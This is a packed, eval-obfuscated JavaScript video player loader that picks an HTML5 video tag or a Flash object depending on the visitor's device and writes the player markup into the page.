eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('K j$=["\\1q\\E\\1i\\t\\p\\L\\g\\v\\1a\\s\\x\\g\\r\\o\\1a\\s\\x\\g\\r\\o\\X\\g\\v\\C\\g\\v\\o\\1f\\1w\\R",\'\',\'\\1q\\E\\1i\\t\\p\\L\\g\\v\\1a\\s\\x\\g\\r\\1c\\C\\s\\x\\g\\r\',\'\\C\\s\\x\\g\\r\\F\\A\\z\\W\',\'\\C\\s\\x\\g\\r\',\'\\E\\D\\x\\g\\V\\s\\D\\g\\x\',\'\\z\\v\\r\\M\\p\\M\\t\\L\',\'\\A\\p\\L\\M\\g\',\'\',\'\\1V\\v\\p\\D\\x\\q\',\'\\G\\t\\s\\D\\1M\\o\\v\\g\\t\\q\\h\\y\\w\\L\\t\\g\\y\\B\\g\\g\\w\\h\\o\\w\\L\\z\\g\\q\\h\\w\\g\\1K\\w\\F\\u\\y\\y\\h\\o\\B\\v\\g\\V\\q\\h\',\'\\h\\F\\H\',\'\\G\\C\\s\\x\\g\\r\\o\\s\\x\\q\\h\',\'\\h\\o\\u\\r\\D\\w\\v\\r\\t\\y\\q\\h\\u\\r\\D\\w\\v\\r\\t\\y\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\o\\B\\g\\s\\Z\\B\\w\\q\\h\\W\\1b\\R\\h\\o\\o\\z\\r\\y\\w\\g\\v\\q\\h\',\'\\h\\H\',\'\\G\\y\\r\\E\\v\\u\\g\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\q\\h\\C\\s\\x\\g\\r\\F\\A\\z\\W\\h\\o\\F\\H\',\'\\G\\F\\C\\s\\x\\g\\r\\H\',\'\\G\\C\\s\\x\\g\\r\\o\\s\\x\\q\\h\',\'\\h\\o\\u\\r\\D\\w\\v\\r\\t\\y\\q\\h\\u\\r\\D\\w\\v\\r\\t\\y\\h\\o\\I\\s\\x\\w\\B\\q\\h\\1f\\R\\R\\1O\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\\1z\\1b\\R\\h\\o\\z\\r\\y\\w\\g\\v\\q\\h\',\'\\h\\H\',\'\\G\\y\\r\\E\\v\\u\\g\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\q\\h\\C\\s\\x\\g\\r\\F\\A\\z\\W\\h\\o\\F\\H\',\'\\G\\F\\C\\s\\x\\g\\r\\H\',\'\\1j\\u\\X\\u\\z\\1I\\s\\t\\g\\q\',\'\\1y\\1j\\u\\X\\u\\z\\1a\\s\\x\\g\\r\\1i\\p\\w\\B\\q\',\'\\1y\\1j\\u\\X\\u\\z\\2h\\A\\Z\\q\',\'\\G\\r\\M\\1d\\g\\u\\w\\o\\s\\x\\q\\h\',\'\\1c\\r\\M\\1d\\g\\u\\w\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\',\'\\h\\o\\u\\t\\p\\y\\y\\s\\x\\q\\h\\u\\t\\y\\s\\x\\2g\\1o\\1z\\2c\\1q\\1o\\1D\\1b\\1B\\Y\\1F\\1B\\1b\\1o\\Y\\1f\\1f\\u\\V\\Y\\1Y\\1b\\1D\\1X\\Y\\W\\W\\W\\1n\\1n\\1Z\\1n\\W\\R\\R\\R\\R\\h\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\A\\r\\C\\s\\g\\h\\o\\C\\p\\t\\E\\g\\q\\h\',\'\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\V\\t\\p\\y\\B\\C\\p\\v\\y\\h\\o\\C\\p\\t\\E\\g\\q\\h\',\'\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\p\\t\\t\\r\\I\\1I\\E\\t\\t\\X\\u\\v\\g\\g\\D\\h\\o\\C\\p\\t\\E\\g\\q\\h\\w\\v\\E\\g\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\p\\t\\t\\r\\I\\X\\u\\v\\s\\z\\w\\1F\\u\\u\\g\\y\\y\\h\\o\\C\\p\\t\\E\\g\\q\\h\\p\\t\\I\\p\\L\\y\\h\\o\\F\\H\',\'\\G\\z\\p\\v\\p\\A\\o\\D\\p\\A\\g\\q\\h\\I\\A\\r\\x\\g\\h\\o\\C\\p\\t\\E\\g\\q\\h\\r\\z\\p\\1G\\E\\g\\h\\o\\F\\H\',\'\\G\\g\\A\\M\\g\\x\\o\\s\\x\\q\\h\',\'\\1c\\g\\A\\M\\g\\x\\h\\o\\y\\v\\u\\q\\h\',\'\\h\\o\\w\\L\\z\\g\\q\\h\\p\\z\\z\\t\\s\\u\\p\\w\\s\\r\\D\\F\\1K\\Y\\y\\B\\r\\u\\1M\\I\\p\\C\\g\\Y\\V\\t\\p\\y\\B\\h\\o\\p\\t\\t\\r\\I\\y\\u\\v\\s\\z\\w\\p\\u\\u\\g\\y\\y\\q\\h\\p\\t\\I\\p\\L\\y\\h\\o\\p\\t\\t\\r\\I\\V\\E\\t\\t\\y\\u\\v\\g\\g\\D\\q\\h\\w\\v\\E\\g\\h\\o\\I\\A\\r\\x\\g\\q\\h\\r\\z\\p\\1G\\E\\g\\h\\o\\I\\s\\x\\w\\B\\q\\h\',\'\\h\\o\\B\\g\\s\\Z\\B\\w\\q\\h\',\'\\h\\o\\V\\t\\p\\y\\B\\C\\p\\v\\y\\q\\h\',\'\\h\\H\\G\\F\\g\\A\\M\\g\\x\\H\',\'\\G\\F\\r\\M\\1d\\g\\u\\w\\H\',\'\\1d\\2b\\E\\g\\v\\L\',\'\\2a\',\'\\u\\B\\p\\D\\Z\\g\\1w\\u\\w\\1a\\s\\x\\g\\r\\X\\g\\v\\C\\g\\v\',\'\\1c\\g\\A\\M\\g\\x\',\'\\1c\\r\\M\\1d\\g\\u\\w\',"\\V\\E\\D\\u\\w\\s\\r\\D"];(U(P,b){K S=P.S,c=P.2f,d=P.2d;K e={2e:j$[0],1N:j$[1],Q:j$[2],1p:0,1Q:j$[3],1P:U(k){K l=S.1U(j$[4]);N(1E(l.1s)==j$[5]){O 1g};K m=l.1s(k);N((m==j$[6])||(m==j$[7])){O 1h};O 1g},1u:U(){K k=c.1t;N(/1v/i.T(k)||/1W/i.T(k)||/1R/i.T(k)||/1S 1T/i.T(k)||/2i/i.T(k)||/2N/i.T(k)){O 1h}1e N(/2M/i.T(k)||/2O/i.T(k)){O 1h}1e{O 1g}},2Q:U(){N(J.1p){K k=J.Q;K l=S.1x(k);l.2P=l.2H;O 1h}},1m:U(){N(J.1u()){K k=j$[8]+2K+j$[9]+2U.2S();S.1A(j$[10]+k+j$[11]);K l=c.1t;N(/1v/i.T(l)){f=j$[12]+J.Q+j$[13]+1r+j$[14]+1l+j$[15]+j$[16]+1k+j$[17]+j$[18]}1e{f=j$[19]+J.Q+j$[20]+1l+j$[21]+j$[22]+1k+j$[23]+j$[24]};J.1p=1}1e{K k=j$[25]+2B+j$[26]+1k+j$[27]+1l;f=j$[28]+J.Q+j$[29]+1r+j$[2w]+1L+j$[2v]+j$[2x]+1H+j$[2z]+j$[2y]+k+j$[2A]+j$[2E]+j$[2F]+j$[2D]+j$[2C]+J.Q+j$[2u]+1H+j$[2m]+1r+j$[2n]+1L+j$[2l]+k+j$[2j]+j$[2k]};O f},1J:U(){S.1A(J.1m());},2o:U(k){K l=k&&S.1x(k);N(!l)O 1g;l.2s=J.1m();(j$[2t]1C P)&&2r(j$[2p]+k).2q(j$[2G])},2V:U(){K k,l,m,n=[J.Q+j$[2W],J.Q+j$[2R],J.Q];2T(k 1C n){m=n[k];l=S[m]?S[m]:(P[m]?P[m]:b);N(l){N(1E(l.2L)==j$[2J])2I}};O l}};P.a=e})(P);a.1J();',62,183,'||||||||||||||||x65|x22||_|||||x20|x61|x3d|x6f|x69|x6c|x63|x72|x74|x64|x73|x70|x6d|x68|x76|x6e|x75|x2f|x3c|x3e|x77|this|var|x79|x62|if|return|window|videoId|x30|document|test|function|x66|x34|x53|x2d|x67|||||||||||x56|x36|x5f|x6a|else|x31|false|true|x50|x4a|vMp4url|vPic|render|x35|x44|ishtml5|x43|vWidth|canPlayType|userAgent|isIpad|iPad|x2e|getElementById|x26|x32|writeln|x45|in|x42|typeof|x41|x71|vPlayer|x46|init|x78|vHeight|x6b|video|x25|isVideoCanPlay|video_type|android|Windows|Phone|createElement|x3f|iPhone|x38|x39|x33|||||||||||x23|x51|x37|location|name|navigator|x3a|x49|webOS|44|45|43|41|42|renderAt|47|trigger|jQuery|innerHTML|46|40|31|30|32|34|33|35|vFile|39|38|36|37|48|videoHeight|break|51|vCssurl|playVideo|palm|BlackBerry|webos|height|resize|50|random|for|Math|getMovie|49'.split('|'),0,{}))
